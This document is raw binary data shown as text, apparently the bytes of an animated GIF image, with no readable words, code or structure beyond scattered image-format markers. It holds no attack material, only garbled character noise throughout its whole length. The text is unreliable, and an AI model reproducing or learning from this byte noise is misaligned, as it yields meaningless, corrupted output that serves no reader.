�Z|PC/�3O<���O?���J�p�@��,�4�`dM�f>��s�^g!�q���@��:b �bd*�,�#b�@P�P*���:���r�"p�O88��2ZQojoYA6�9�,�{M ��r�<�NOC��2�+U�BA��#�� ~*`Ȇ�!ݍH�2��������sc�h`<�"�*��T�-,�#5����%������`�
Wk�T�*?�[gR�ډ����
V�&
� P�a<���x�PN���<��_�2���'5		2W�*La��8��+��.Oh�(ǘ̠�[
��6l�u*�҆F� �-`�{�@��?Z�W��MV����CT.��0N ,`��F�ER)m��F�9Qr�s=��
�$n)��L
~��@:+@	hI �c��@:�/�/�0�k0�96N�.�D�;�A�P�da	 �Cw'yMAX�D*�.J�t��
g)H>�  �yD�v�	�ڐ�T��|�ؙ�*@����:���+`�	ᬖؠ��,@�S��C�O��	9��
˵x����L�A/t� ��@Bsի��x��7찁8�e$�@}b`�@���1 �x�$�����G�-t��K^	=�!�Р%�Є'���4��Z���/�j;]8�*���R�3W9���j��?�����<`���	N��*ɱ�`A�R��_@�����Є$�k�'m�	Pp�Z�Q��UQOZ;\��g}��9��G�`#���(��%UĤoZ���%`
&��G�	�l�%���#��Җ���'6�^ԎNÕ|�p���A��&��<!p��Y�.��E�`4��7l`�g��Y�H4��Ұ�PɯvJ� �&"Q	MXB%�K��%1��rB��q���:Wa	;p���Iֵ�8{�(�P �oR�?|�l�#��.I��		9�`G9�ɒ\�Scx$@�M�z� s%��5$��Q�WKF:�
1��Z����RL��@d{�����h<�nЀ�Ҭ� �}���c�Mz�8(�+\�W�"�6si����͡j�E�Qg.���� ��)Uxa�����Xc� ١4���C��ޑn0��ף��h��TK��� �+�X1�M��0�s䐅0A�T���`-(@�����0�.h
)p��w6�`�;��Á# �0ո*�CU�p����p�1�a[�"���q�0��)�!�0��%��
X��?�w!� �_�0���U%�J� ������`� >0�}	�.Y(A���e��-�A����|y����\�>%�~��{>�^�d��T/~	hn�)г�������Uسl����4�
З�̀;�>������H<Ƀh�,V�����nk��U��?*��(�� �>���`|�ʗ����`l�V	tm!�&��\�KpZ� ��� ~��
��	qVZ�%*/�V`U#:�e��^f0_�)�7?�uP 0dA�K�{� `Uq�Wm���X�!��R`%�6  ���q�p�0����`��0	�	+Ȇ+X.$�fk�	m�b�g|�k56�� 0t��3�������|p Jxo 2���_T�. Qsm6W@Z��	��
bq�'�Նk�j(	��f��	�
�ȆaIh�\|2tx� 
0|=�A#� ��n�k`� :��1Y�,!*s��
�P~#�� hw���	���Ȇ� ��Ў�
�0	c�-{�4���0t��X�: ~�����v�|6���z���)�.v�b����`�0��w�`��(��(��p
�@	����0�8�@�����	��AU460 � @dc�'���`°�����C �ub���f@�m�n֒�0eH��X��0��0��p
4y
�@	e��@���m�
�aa����3U��7=���p�� ���v�o����PcՅf@�� ��Xv�`��bX�%�	�X�0� 	�l	�� �f(�0	!�B_(�P�(� �� Ƈ�xC�p��)H���qY`��	��
-y
�9����c(�@6�����������9�m��p�I�dh�W����(�e�	D���`��Ɍ7`X�l�m���ؖl	��@�P�������Y��٠����x	�`TJ�1 �� �ex `~P��
��K�j��ؗ۔�ɕ�Y���J�� ��W�4�
�`�����74��	�psvN`,�3�� AdoBW�������ƈ���D�pYTi��I�QvJ���yz��		:�l�C�cӎ�`	�qU��C�` @ � �zK=7��| ɦ�����p:�}4��	�BJ���Z��� ɑ�	���������0��	���qc8 "	UO��O�� �q>���������x6��1䂖�:������Aj�'H.7)��𐙨!�Gz	VU��-5&�С�&]06��|�Yn�o�7�� �C.�pө���ʕA�΀��g6	��D*�
��0�f
�	apY���x%�*`A������x�����|�p#�D 0A���e��zZ�n��jj��j8	�`���[�ɦ�p	_wR��$ �`O?�O���Ar�
��
-��3��v��j�G �70ʕ����������y˧����	��fa����F����aT�-�$� ��Df ^�+@�z�� ��ٛ���k0��a�@� �������
���p��9��д'�
�����:���"�T@��`<� ��O�*��� =��
~P�жI�U�I �X�f��;�
k� �Az�P~vz	�;���������P��zPVb` �G�3)�W����X���� �ڶ�t��u009��*�C�}[~�����;��;	��ƀ�ّ�1�0Y
�0	�0Rbp�`� �V�++�@&� ���k l���WP�4l��Y}K�4��*���x	�p	7Y~Ơ�k� � 
��b�@�@�B� �����W��3}�����Z� 0 F4�����Ƴ@���
凣9���8	�+	� ��3,��I�g豒]�]�3�s`h�k ���6t�̻��٫�Q�1`C�� '������[Y
����K�r�f�Z�
ͩ��)��[�@
�z]�F�?�]PĀLd�H�R����A�I��Ap?U�\0Ur�@v4ʑ%�
�����k	Yf`(&r9��k$|�h�	S�1:�� A��� X�@�+�� 
���UaC@ 6���T����n��غ��	�	f�w�f�j��	���[�
�[I
��	�P	c@*<P?`]`�*{O�� �e�#�s����|G����@Iu�V�[iյ �%�j����H��
����3Yj��5��r�A�d����ThT\�։<��жj`Oc @(� !0.���i��ݦgH.���'8���Υ�
��ۨ�؜0*R 4`��{ ﺲ H|U�+��tC����Ӻ�	� |�Ǎ�0nUѿ4
�o�f�`	-��ʍ�P
wz��]Bp)w�{�(p �-��K��[�A��3-�v ��)��T�
�@j~�mJ��{
m��(���	�m���!�	���S@7�&�}`4���O<�>�s���z՝��  c# 5Г��9�&f-z�[g���X�� ިI�%��M����`,<@{�?P �|��W�M��Q�Xɸx��7$/���@()*�j��W
0��,,�`
�h
�@�.̴gp��	1�	�f	��D@�RE _��P�L�l��P�/�ZZ���?��H��1�b'v-	� 	LM	�������`_p��	����ƕPE@H���:q�I����T�!�s�_���tp��c(�?�@a^�eg��������Q0�gPq	��	x��Db�{�H�w@�qв� �ւh�6������64_=PE0z��޺���'�L��'�L}�@�g�	�{	=�]�:����P�mkO���`|=c��O�!5T9��6��'" 6�����	��&o������L�j��5	e� O(
�uP�n�q��)��f��]����xv�_���YT��XGZNj�P
�N	`���ԐP�|a��`	�0�7D`I@��k�B�?�W (;3yPs � ����� ���!B��2pC �0
�@
��h��f���ִ������Z�c�E@�mK�7@q]T� �;�B�}�L���G `bz/ ݟGp\�	�M�cy�� �'L�<��d��?���0��p?�ѱ�a @��?�04l�K�ֆ�#�򟀘0i�ۀ��7^t�w$͚�:�s�2c�P�:5�*��>uJ�o�02��ǃ��;7h��0��90����s�ua)��^�57 e$�B������<�^�C��2g����<�UO�*���
�eD�n$���NC	�$`���k
P��&˚3!0��`�1dA�O6�"��u�XCɒk͚��CH˔���+��sǎ �1��nH�-����k3�o�^g	�#l��0� �&
���Ǫ��P���dZH�a���(-�(�o�N��<��b���Zl� 	:�a'�b� �[c@�!��0"��R��%�Yj)�PZ�KθD7/�x��*�%�"�ɀ�G>���v�*�$(��n���4��s��XC@ I��)􈤒�>)��P��
A��J��("�B��#[3�!��a��AM7TZ	?��`N"f�'�Z�y��h(������dh�b	�d�����"���៲A��k��d������<�������I@�ւ�	]q�W6�X��@��'��8!��>Y�*�L�/��*70��b�n�#�j@|���@��XB��Z�� N�g��!^����$F��ʂ��D�O��n!�*�DR�����0���Y�����5n�6�RB`����k�[{�F$��Y��A;�D���O8�d?!����R��&m(7ݨ`��lXj͵2���Dnh]67�Ѣ_Y��喛�fJ%Q��?AũTH��熪,Z7��x����n������ B5IS�$ȉ�iO5*gC��	C�	C�K<��%k�>�#��m�*��Y=�DXa� �
+�`ěб��J�' T�A�k��# �4����7�!y3�C����A��(���	N���HT)�D\Т� �?0��'�P�����AǪv��$� �@V �61��� ��)f��4X�T0O���D�@hH�C���o|,��&���
/���1 ���1����*vH��h�6@��І7� I�"H�Β�h��HI��?HQ�'1d!��D�$��!�>�Q/7h�ca �$9*��w0�M���.��%�b �`6�s�äH���Y��:S,F1��=�!�Hʓ4�	K�c��D%��|T�eGh�0��� %1Wl�@"ā	Dsx�2����X�6:	
W��H�-�a[\����?�!І�X���?�)QjR�
���?2
7��7H�IHT-*�w���Tf�����r�8�F�!���@�H���>��1�!�T%.�ِQ����&<�SVl�y�C>�}���CN��0$��sS `�*w؃ 
!~5�f��M����6�����O���؂��,hC��%e;5�A�SP��
��W�7H`�+�|H��&VG���)BBf�s-/��o�!��ba���F�Q�1l��T�W��d��\P�%���fm*���ch��
���$H7+
x��Kh������:�O���8�{�J�Ñ�R`1��>֯~MJ��n��b�� d3�l�! j��A<����4 �2�i�/��@��&���m2L���Bm�@���RD���&,XaM�jT����ϚhZ\��?����
"A�`�6�!��:0H��e��ނD�E2���[����J�Z$�! ,E][<�n�?��p|u�7�,Z� ��U��P#GX��H�#�B4'�t zёI���=����d��ҹLC�ʐ����%Er���W��1�`!7l�Q������j` �5�#��Јi4���e�K�bym�D��霚^�opz�b��­.>�A����%I	cC�a�j̎�BA�D&	 P%7�sQ�pF�TSK��4BlXd8���md�q2�ٙ�I���EH��f+DQ	��!�T~�I��JB��mF0�,�+C�x�{�q�gF�-H��cL<�Ce$���O��ͅm�@��W���xh�7ш�M� 0�9[�� �![�ܦ��CD�%K��=!��p��83C�v4���*ҙ��N�鰠3,t�xw����7��u_g�6�P��\���3�h4C�GĶ�µp�����0�����1�����V�06�3�aL�Cm�����M��}��_Cfw*\-������i�A����i��ڬ'����כX�?s2�=�b���� ,j̧CBy0���>n�����.8�h;`�Лh0�i��ih�怃�!l��{ �K�oc�5+�R��e���ZV[gd�b���=�1�+��BHo��ٙ�$�@Ɂ���C/� �6 ��*/KK"}�;C`p�8������;�K�cX���D��b���c���=���.H�oH��3��	��"X���Ic�D B�p��oЧi@6 ^r��6v�;�;dh1�6/sC/t�<34sA�rA�R&ų�bx*r3U`!Gx���٩�0�$��CHk���3B F��Ɨ���k�P8���8�����@R{/��DT33,�b��ӅWc�W���19�}�F��h���0���5(���F8�@P�
�7p��_d6��{�H8�jƉsv�;Qs=��-c��d�=�D���#�O��� U`�C��{�D0+���`�;(y��D��5�|���Կ�蹢�u@1d����@S�
3�\*�8�?��"fJ��8��d;˃;�?�c�u���  !� � ,    d d  � ���7pQ�"<��� ₈$2�PAB�+�L�r�I�Rz����0a$�ѳI�?�����"��M%d��'����HD�E
� @|��B�����_<z�қ'P �z�~�����N�p(�	+h��R�@�=T<��%�<��hR�GKP���졃ǉ0���E�*~�!Pi4���7���W��Sݵ+�==��y��/���#)U�LiR�G�R�`�f�M�T%�M�x-�}��?I�ݹ3 ���a$��*��˺��j���B��
h}P����-��uM��G=���Y��#�l����aVHq�v(�@	���h2��B���Be��`�?B�F��NW��c?��O@��XP��eP�#� �	�M��!�0X��`l��K�G��Cx%�6B%HE�0��B
z��)�Pߕ�B~����Z��O>�ġ�X�P$l�;�C
M ���T�C;�]ydQE���)F`�1=,��?������2РgD�0�?L!� Q�8�.�ܷW�	�?�8CNZZ�d�� ���ou�j�9�P�@z��D�z�JM ��3�@�OU~ ������?0�0T�0@(�7���HOU��?�#��8�Ф���f�-��%WT���8T!f��ZI�I!�G^Ҡ��AU$S*H��	+�Pˈ�t�O¤Ѱ�?�6���3?�P�	H��"�5|G}B�Mh��@�CZXj���G{��3����&�PB�:D�*`d�����@x�
s�sN��ȣ?���O"��P�mXPn8�;��M�uEN���Td1f�`�9��9w���U�?�b�����C��`�f�@A ��qN<�C��D
ԏ#J���].` ��
��u0|$pR�K����U%c����0T�h>؁q@���=`���I((X@ �� �~��/���C����<��`�����.��0$)*�L�0�x�_�� ��0=����D$�S�G��USp� t� -ht`��@(� b�T *X�;�a��q A��ƻ	P�kЉ@PBxd^^C�� *��C]����1J����&8!	3��
Ox�p�@BK6���A�	T`�o}��1P���8�U���C{�\80�
<�b�@P�ւ��`	��J��30\A���#J��H�s���(BAOVF�B_������x;�v\H�`��.&�
pa~���5��u,�+\���
��88A��*��	YPN��	M����$���JDG6��'��N�r�Ă� �T��#8��EN����8  Ѐ< ~x���w��א�6L&��  `ǷW��/U(�_"�Qh(V-��$���ԧ��D'�c�1��U j���A;��
v�.x�X@(p�P@�8�:�l`��(�L�+8����H��V��^8�J!
[���`(�RKXb��i�%�
P60gTN_��O�6!��\A
N`���	_8��kB�3�8�W�r�i"78QZ�ʬ,8Y@	��/�7t����
W:b�L�3�P@�m� _&�}>�=�ָ{�|7
Q���A������G9�!�yD#���x@�/]�����_(�'^q�[$�}E�$!�RF�̂�����

P��I� W)8!�:`S��'`y	�(��1�����0�j�A"	��@\;���	>�������`G3�a�ҝ���r��� %�p��x-a������9���X���ʀkB�p>�2��C�6 �R���`��]i;�����H4�k����YX���M[�\7(����b+�#;S4��b
K���Gr�
\}G9��A"o8�.@ �7�K��J���|ZKc�D)l�DÃэ��^��Q�� &����L ��������8����Uw�h��1@a�c�8�����<p��3M���`�
p YH�(���/��ý�$�P!9(8���`�v��f(�#몏(�-ȁ��/x�	/� �; C��?�s8�aB�w@�đf!Ё.f8�  X�q]A�d'����O%1�Nt"����V��HLb�x=���͡�P˝�?���@��0��@؁�oHP��N9�@8��HA
�@�`LA0�E����c؂�`E'"���w�:Z�)Nq
S�f�t�8�O`w^�P��nP^?��0o�gv�n�A7$�-hqmp*�� �R�d��y� ����	��\L�N7	05	�0�G��	� 	y�vr����M� $� �f��0�Lx|n�C�k|�i9�<R��7�+Ez�0�pɦ��p.hzl؂�7	�@	�gz9H:x
�p
��	�0^p4�wr-Pf_�P �01�  ->��P�`o��s1�) ��(�N��!)5�0����� ��
n�	�0��7��0�vH�p�����0	f ����� x 	�2�{В?��0�0xo�sn�sA��0;����P��Dz�p�P�����E�~-8�y��v��EV��h��7	�����9�  @  J�ZR�s�����9�C �Q ЍM�R� ��!X��
dx#��븂/Ȃ9H��ؒ.��-�����I>`V��0C� 0]s1�b 
�0��� ���%��Y@z�������H��g���xz�
��d��:�~��8S�X-@4�P �@ s3L P|�����v��h�1��Y�8���eI�Vd��찂���*��-�ΐ�d��0��~g &��9@B5�P `��GC � )�~������ר�p �4m�	d����������]a����
������������ix
���	~�E��+p� �9 	� S� P�����H��n�jpC�0�Gz�ٝ.������	
�%���먙�ɝι��0	ftE�=' � ��� ]3:��@�~�
��9�G /�2;�@	��Yd����Y���E6�X.1�މ����I��@��8Fv�f&J �s�� �b0R���
���x�G t� �>z
��&I�XJ�I���S�$X�׹�Ȁ����ۙ�yء^ԏ�5Y�� P �4:?�KAh*
kz���o
��� -P�`�&������x�i�hM*	��	��
��ʪ���Y�� =%�v4b�  � �`)\ ��I��Uh�6�����i�Dʫ]a��⪤�P�
O����ʝR����	��l�jQ	0� �>Ϫ�#����
��?wA`�� �m����Z��x��+Ȥ�`	�	��	�
������י
���DS��w� 	Кs �5���
��
�7�;Wh
p �z�
�p��ќ�Y�i��*����	j\� �������`���AU�4qi� 97` 1:�#��k���V87�Jx )��p� ��дEJ����T��Lj���	���+��z�a�鲥�Jer)� � k�5nKC7�#b�>�
�P�ئ :A�J�S
eȝ)�����@��Y�=%�С��
��J]q
�p&@S�5�:�|�������:L��2Z��+�G��QJx��p*�)Ƞ�i��ɝ�@��8z���g�ʠ�𚼡�	���+��0�;:��+JCP)0��
��
����n�/  ��8 	eX�Ȁ�y�*`̩�kz6�6�z���@�;��	�9���0p ^C���Y�� ���
��������  �6� ����y%��|�	��
�+{O�_48F��
˩�ʐ�)���`��\��^�P��J�p �B ���{� ���c#�� (�1P�U� � �'d��0�$l�����S��	!k)�*f	[@z�P�`*<��[d�
� ƒp��U �5Q�s�5z3q�|������k �	��� '�f~�`~������"�J[�R[	Y F� ����P¸`�{��r[R��� ELCF̌�"�}����
�[�G@���>�gym0`��Z�`��\˃�v��Φ$��\��,ѵ����	�	� �\W:�\� ���Dܶ �M @x�c�SȔ�,��L˨ - 
����I�|�yxS����щ;��z���
�,q�0W� ۃ\ �EL ��Ys# 0Ћ�Hij@   �{ Cج��
}����ؘ{S6xS��ν���Pd\�&}	�YrI�x0��Y@���Y{s 0�}�0�̂�u]�U��o;7���[����#��P$)zmH���
��
�p˜�	�P*T 1V�x@��MC:ICp���) �;�~ �C�Ӓ\׭!7=� M 
d���*�z��E��k�y��]��p
�͂�}�b�RY�/<�0�m ���n��"�R@����(v��-����W0\�EO�0`ZI�� ��Y��؂�,��
W[
>�	(�<0x�s �綂�ٝ� 6�,<�\�}�>v�G{�0�� $���Y>�����i�l��8���	��;���@�5@v{�x P d:n� ���z�@IN�L��>�PQ�x- 	��T� @P	*�ϻ	�'�[@	h@	�ff�ʔБ���A
��� 
��W�9�W��=���3���(PL�D�x�m͈��ڇ �q4 ��J�]L�L�[�Z@�ڎ�Z�R[���S���p	q= 7@l��2� �mK֘ڬ�� @] ]`�} �U��!�s�}wC�b&�zPJ�^�ծ?���u�p	��	� ��`D�D��� }��C�n� �� �[�]�(��ο����p:T�RpS|�J[����J?�J�G�v�P	�nҘ���%&B0B l�n��|ٶ-����;�V���T��Ͽɚ 0c��!}�R �׮I������~�4��	���p	��'0D�k`l@I�s�F����/OL6�@(@s0x �i��
����5�FP30R���\��H���p�G�G/���	��	{���P	_�������p�%�\@�)�c/7�GFAb0��A��r��%`7pH��U��+�~�~��P�f�� �ә0��� Q�#q���ύ�7�3@`���U����F����������6��wAB�����Y�^n����Hf=�i�O�<y�t��K,O��x`�#n"1Rc�F�ul�C�
 Jv��Ee˖2�
@ ��lh(q�F�G���ʕ�[�N�k�*$K�8a���铧��ʜy��ɿl��䐑�C~`�q�ێ>`���.b�����ߗ.@�`a�a<�9rD�?�^ٲ��֭S�:q�dJ��R�JY�d�ߙ/a� �G#���'� p�(� 
i�.�����.ZN&��!�%	4x&�n��4�@�NB��d�1�Zhq�\jy1�PB��3����X�X���G�$b���b���l��|�9�Z
���hi0�|��cL�5��GN\�c��Oe�1�Zj1��K ���L�ɋ�H��x�:l�2$� 
�n��>Ё�.��c�/L����� z� � ��'� �"Pj�3O<��ӖZl�dP��8c�}�e=��8�㐘v3 ��^R�@0h��.�@�3����P�A���x�#Bd�6 ���n������PH��X����	!A�!�;��(�k��m.�|[�9~S��5��dh���"��dUc���GFA��TR���YJ	E�L0��K��@�Ԑ{�(�h�	�a���_Z쟚|K��@ .��1�GsO�` �@�*2M�SfZ^8X�"=���)�%M2�����&/�
{�8A:>� ��R���|�"��.s �!�@��#y�Um`C8؀�A�u�G,��N����� ��(�����,����֨C�9°vc�
4 .P�����%��ʶ�F�HB�4԰��\w�*�#��4�3O�{	�A�(�@tt���ap���?�������`D 	PJJp@�`�5g&�ʐ6p"�1�PӮ�68�u�B�!�IhņW��',�3���9�D���/|AE$��06B��G�u�\@X��4Gc_�V�̇���i�X!�Z�i�
a�$t�K\E4U�ݎ*q	LT�P� r
B��W����(VC����Z(�����:���<X�/y��QL���� ��u�h��	I����&>��X�Q �Є'�8B�d0����p�"��Ө�5���U��@� 4��KR!s��d ��0	I@�Tǆ �A��4�!,���'������W��K������c�@�0L*����F6�QQ
��\�.��tq@�K��z��$�!�(e([��r��ȃ$h��;�4#�'@�	{��_��?Ϡ=�!��4$�:\C���Ȏ��j�ȥP�I*�
]�$�@���$�"�c�CɆA�dg����O��3�S*HQ�Y��%�ğ$*��S�T�xI�в�.4Cp�*(%
lA(��K��aH�2��K�$+6��i8B �`㤑���@��Oؕ����B�7���n���^[Y�H�4�r�!z�{�jd��6�"� �h�� ��$!q��Ǧխ����7�!It���)ޚ
Z/�*�D�����{��^%!���!V��60b"��A$1�` +���6�0@(�AGW�N8��%�� q�oLÝ�8�r�
����Q�jA����ֶ1��7����S0�?�{�7�ײl�^B�.N�%[����P����0
�@�L&m�'@�⢴8�@3xb[\иƳpE(@�	M�p���&�R�����$�\�8��dM�Va� "NK�]�~Xe��7P��1Kεh�m���5~Ix�2
PhBϜp�&6�	Y�	Ƈ�H�X�%K�(�#���tp� �������N��qo,�%�(ʞd,�آ�a3��\c_����&��gO��z�����}�1��� hlj���-[Ħ\ ��h��3�QB=�[�<����+�n����W�H��Wyh�6r��"��� 4���~�$@\���C��  �����5»�l"��Lx^Q�Q�h�ߦ1������%�[�X1������G>��AO�� 1�&�Z�&³�`�5��0DZg�@@1�ރ$�4�O��):.F}�oK�(1��xɐݣ(X�
W��dy��9������Ր.�����U\��e�����4�ẗ�N�/y�"n��X��ư�10]a����%#�ϓ�%�����|�/��?� Ul��k�]	d@�$�A�C!a�m���e�B�����V(
ʰ8�H[@5;�n����������Y�� W�Qx�W��M�9p��/T�j[�� �2	���!"��c�D�Ahkp�.#��1i��@��m������P�d��d8��c �+�@�мS5X0��|X�-VX�M�9�|���iH�;��
�  �"8�������B�Dp���Bx6c8o��@�`)��<y��{/5Åȃ	>�R���@]��W`P؄+�{��jpЉ�[�"跕x�;HCh�i0�Bȿi؆m�D$�A8B�`'��`8�d�d@�c�������ȳBo�B2CRԓ0��T4�5�5i`�l�n�b�82#����?DCPB�k���������|0I���[�Fk�FdH)D3l���F�p�-X�[�H���M��i��F�n��F���n�m��ȻC@�i����Gm��!���K)�v�DdP�hT�k�@�+<��)�>[�<p�2��1$EV8@T܄�"���j�p�+����� 8A`����3��r�A +��F܆�lB[��Hd�K��ȳ><)�ND3c�B��:X ����t���>�t��{�k�6 䁳������� ��D����Iy!+B <3�i�F��<�Y��)�Dd��D3�<�<�@����t3_G=1������J<�t .k������ڋ ؀$�2B�N�Le��!�y!>l����)���(�Fj�@j����\y	�����=)7���܄60�{(���@(�� H;0���?Fx<+B��ԙ�A���G0	�`��f�H��Ɔ��K��<o�/̣/Kb�J���0T�B�k�|H���������"� �lGp`4B �hІҚD�5�iSm`Ѕ,LdhvH�j�H��Q���b��҅r�Q�S�ȗ�TT�6����e��P� Ȁ �;8G8�F��@1p8*m�l�6)+M#�P�DIlg@�(TJ)TʥtL
���Jʃ	�|����=�6r��3+�t���*�'�=  !�	 � ,    d d  � �͛��_" ����G���*�]��/b�xH����&RX츂%�<z����/R�H�X��sE�?7P����È����� @�P��
�b�գ�Ы@���A��"
~(Q"Å�"h�8��0U�P�G��U�dy�'�&I����$s�"�n���o�#T�(:�b��FI� �o������G+Vzr
"��,���ŸpJ�+U����CǕ�O���G�`I3�QA��N����Q9���JA�l�/�V��S��_<�W�|���B��@W�(�;�)P���DGo,��qRU��$y$��~S��4��S:e0Bl��4
C��B
�������E/T�?����??|�����QP�,��Bq\��D����� UxD�z4���k���A	3Ȁ���P��-����0t�:,r����3�:I�8�YX �YN�Â���:��D�a����HM ��?4X�
?�p�d&P��e+А�S@=�@A?��/��=�����<��cEF5ȠA�LPTP)D8�P[^\�M:�`b��`[ �D;T�
5<7��u9]��\��x�y��P�mtT�#�UY%�>Vű�lI�'	XP���M�p�U�1�=��DpyxqҳUAE�SH�CR�ǃ�`B�*E�
;�g2���������f�<��S?r�P	9��с��U�S��]U��׳a8��&	��ITHAd�8���	0��<\��Q�1������O�y����?�챞L��D:��%�@Cm���
���q��R$zD"�K���M,��;���,�P(	*�p¨i��fl����9�s�?��h��Lp����	���xKl` � ���}����$�h��$�|F�N�N�`�?=[hDH�sjA�<#�:�;O>�E����j�� e;A|�(D{Q�R���qP{�� �8�N�b�H���p$���.�*���� �W��������6��z����(�����e��r��)D!@`�C%��=d!��Q�0��|�Hc(��G<"a�R����:�%u=YgP�``�0���2y�no��4^$�X� #h���>�	S�K���N������$��3�$|���?.�P ���Η/@i	Nh���N,H�?�H  @n��@�ܡ7z`��p�9�@�|�fgY� ��y��X�����M���`�	9��T���xg'81ON�p�TR-�p�LB;�0G5���v��Qt㎞a��H�"~ ��D��A2	��Y����	W��&u�(N�	v�$0ad�&@�FN�O% �'�28���@��Bt0�2�@�@ɀ���i�'�@���(���|���`Ima�[�u���&X����s$4c�T����
w}��Rǂ��;.�B��	��TX�*��*u���G ܠ�p���ª��}�$��J^�v���x��	�6±�S��X~Ѓ"ld
,�n�%)8[9�x��'\�;8�~�s�J�@!&[������� ]�%IR"�[$��`<nqW��|�3�^z����d��#���%\Iɢo��'��N�?(���i�+H<1ɾ�(��Q���H�������j��h*<�[���-�r�*��50��DP �'�G
�75���I9���ЂT@G� �V �����`
��W!X�	\�$����{������p�`z��[���x����R��P�d�pL4�z:`�d^���܀�8@y��9��N��I��8�`�@]Oz�Z�x�'�A��� �jg�Z�H�3�C��G�Y�$�[ۘ�p�텕<�H��4�p��8`�a�Cϐl���$�5��AZ�"U�x�&@�T���D-�ь\��5}e'L>䠄{mu+&މIp.�=(|�gI�;��4�0��]������5Afy ��"@�A�!(`8hB$��Y�*� �;��0N|�nR(�I>S����t��t����:h�?��<`�Z�v�a��o��?��М7-�rBp+�q9�����c4�t.�,N�
J����Dk?��L�O?�?h�tSLb��|Ђ1�ۻK 
0��4��q�?�P�� ��p��/�����+p�\'#��@|A:�y6�����OA�S����(�O1	H��Uh_���n$A��@�����8Gy����'Fq���p�6<���K\�Y�@�s�PtQt�7x��|Ow��7}�	K����W 0 �0z��}�L�����ip� `%Ua:;�]�N�0�P��o�U�y�0)}��^F�)|Qy�`�0@�;PGA p8��Pb�X�e�$Wi�1P��`Wdf��>��
JXtJ�{��J@у���a��}�p	)�=�}�w�0 �� X�7T] �`&�~�!� �=�Y� y�FOWV8}@�{�@HH������A����CHy�p	�0ut���P �(3���eWn��zcx ���p
�@�p�=�����w���8�K؊z�k�)�
���o���#-�!� �3�+Pi�1)��z�`o��(��C�v�� �y0	H(�J�
ee���X!yW�^�H�wȀ��	�A ��r!� @ �"����<��`�v���xc� ���X������@���^� _��{��X1���
E	NA}�F � ��.��1)����z��np[�/`��{I�0v�b� �p�0NbS�@����yϗ
�0	�0�D$��W� @ � gH����&dWn0�k�6���g�HH� ��w�����q	��dՃ녚BY�0�
�pa�0�I���	���Bn�:�~0�d����u�tw�y����gg�Ͱ�� 	�׉�@VwY�AI��ב��FYPt��b��@ 	@ 7X�}�@Ar�8@��c�¨���
��w����N�0�������E��X��	������	����t���e��ə�vg/�qH�m} ��و��ٞΰ��'	��I��{w��ک��0�P>fG��Bb��  ��iii� ���@v'�j����%�v���^��
��J)��p	��p�i ��ɔC:��E)	c�U���!�( �� �������e��V� -�Ix��C�
z�����	y�J�
��KI�{��p�W[;�W$pm p*)��ib��
��*���*3! ���	�=��`g�h�zv�s6����
��p	s�F�
R�Q+ � 0 (� �� ������`HnX!� 㷄� ����� }�୽�o yjO�
֨�V��9���B��>��� �X�$7���~�
��
�%grq�4w*����� أ�y�t�ʐb�0p�`�Hg��p
�pk�@�� X�P
��	�����<P&:�+��٥�" F���X��z�șG`�   � �Qƀ?���I{iB�p�tt�`[�;	O�
ݨ���bH8���]�^ ��G,(i�� ��E���2{v��nP��  �m�"�p{k�p ذ98�3	��ZPiY`d��	����`U+��@
��	�p���<�  H	��A dے`|���
jg��8٦ @@Z�ۼǠ������9L	g�U[��h��	����˓{�
� ���b�\�0-���  )�#В й1�v��'x��@�����а����w��J0��ƫ���F���(fV=�R	
� b�T@��p޻ �D�Bz�x�m��"|��� 1@����@�I�P� �9|��3tOL���чbge��	�@��	\��>�P�L�*��ʙ !}�@�����a�p &�	�|e�������
A8�t���e�s��9��� 

z:B�F�F0��đ��2�`]�)�x���f)�\ `��R�EV�����h��BX|?X|��J	����7�{�P
k�b0T@�\`c�\�Y\�N|i�:�~@Ţ��dXɜ̟�p� �8��+Ƶ���L����O7�@q�r�{7��@��^ F�F�NH�� ���̟��h�c@Q����Y�@0�E
�|��bܐ�ʳ@Z� y��
�Л����	l�R ����:	� )zX-	@@\����X���l��� �
��
�lV���J8x@�tn�F�
|
�@
��HmS�p��T`��� m �D�� Epr�\M �|a��H���탺��t�|���'	�|�S��ץԟP��e	J�=����Q���� P0$`cb ��,�/��  �,�`����$���	�pyh�[��ɇ[�ޝ�j��m�x�&y�Kk;B�H�s�Tp�*kؕ���66{��潆�u{Z�+@?` }�@�LPL���������	��y�s��J� M B�Rp+}��Q �m��ӕAx x�|�X�@�����& ��	Q�r�ZPJ��@��F��fp�`	��ט�Ǭ�	yPD �I��}��� ���i�ص�����(��- � ^V& =�,QGG	�[�|Wq�X���m	�Pkz��Pk[���I��g�����Ӥ�s0�x�����1 ��@0��y���^��|��xWA	���eT��f�t	E���D�~bP'Y��L�����@��b�{\����[<?P.�i���	H�A	G����Z��f 	�Kz��z
+ D�@���z8Շ���9L p�x $���.��0%03D�훠��}��p��	��R{�J����`�ޠ��hY5 �$�����#�]0�9��6�� �/`nC@r�	�@
�p�~^[�݌	N/	U��O�}�a�/���vr��́Hi� �]��m�6���v2 �6 �~h��j�F���@�ǘp	��P �A8�in�1P?@Y�^�\^9)�(��������m��6 ��� �ʍ@�x}��F
	�	��Jg iB�q�\�X�z.��`�`�e?�]0�_�_�����`�7���j�l����(}A)Fsٛ� ��[c�\��@(�k0�2P�	� \��� ,�]`��^�0��_ !��@0���0p`�4�H��?e�ݪh��Z�P}�d�̿J��(��o�?�x��#��?H�����8�7b�B.]H@��6l���F�64L2��V+�8��5P�2�d�m����� �;S��I�N���d����- �s����(���e��S_l�a�_� /b��c8P�?)S�X�E-c�nM�+*NnEZB��Q->�h�?����@A�RQ|��d�J�H�BF�͜=h����*�ƀ"ձV�a;��D��BLeМ���3���k ^��:�0p���: �
.�XJ:�� �4��#�������㟙�(NB)eWf�g��<		�K.9�K����x�H,���C7b�&�� (� ���.���� 6���8�I�����$M�œB�OJ�(���m�R��+� �.�p�S��
l�t8* ���̺����͎Hc�#^H2D8F��D=��Ē9��+N0q���0��*��p�/D��쳁������鮬�Rg�AiEm*5F��2���= �V�>�ĭJFR�L��B/����z�@Ba��SH�b�g�j�r)��% L��5l8m�,N�DO0��UN:�L ���B*I�/�0�0��"a��$�<��x�������ʃ�[��@"Ɇ
qm�d8MLVw�O�!�c99�J�c8_��3���'
(`���'f�N���Eb��Fu� ��6DB���
�-���J�kP0yrP8�+l��[�.���F��&B�Jt����*�(x2,��@��Z�a� | h��[�0W�T�_ϕ8��y��xD�J4H
